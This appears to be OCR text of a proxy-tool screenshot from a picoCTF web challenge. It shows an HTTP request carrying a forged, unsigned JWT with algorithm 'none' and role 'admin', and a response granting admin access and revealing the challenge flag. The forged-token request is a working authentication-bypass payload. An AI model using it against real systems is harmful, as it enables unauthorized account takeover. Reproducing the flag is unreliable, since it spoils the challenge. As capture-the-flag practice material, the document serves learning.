 Send
Cancel
Request
Pretty Raw Hex JSON Web Token
\n
1 GET /private HTTP/1.1
2 Host: saturn.picoctf.net:50278
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
8 Referer: http://saturn.picoctf.net:50278/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxNzM5ODcxODQzOTYwLCJhZ2VudCI6Ik1vemlsbGEvNS4wIChYMTE7IExpbn
V4IHg4Nl82NCkgQXBwbGVXZWJLaXQvNTM3LjM2IChLSFRNTCwgbGlrZSBHZWNrbykgQ2hyb21lLzEzMy4wLjAuMCBTYWZhcmkvNTM3LjM2
Iiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzM5ODcxODQ0fQ.
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 content-type: text/html
3 Date: Tue, 18 Feb 2025 09:51:35 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 934
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
11 <meta
12 name="viewport"
13 content="width=device-width, initial-scale=1, shrink-to-fit=no"
14 />
15 <title>
Our Bank
</title>
16 <link
17 rel="stylesheet"
18 href="https://maxcdn.bootstrapcdn.com/bootswatch/3.2.0/united/bootstrap.min
19 />
20 <style type="text/css">
21 .form-signin{
22 width:100%;
23 max-width:420px;
24 padding:15px;
25 margin:auto;
26 }
27 </style>
28 </head>
29 <body>
30 <div class="text-center">
31 <h1>
Hello, admin! You have logged in as admin!
</h1>
32 </div>
33 <div class="text-center">
<span>
picoCTF{succ3ss_@u7h3nt1c@710n_bc6d9041}
</span>
</div>
34 <form class="form-signin" action="/logout" method="GET">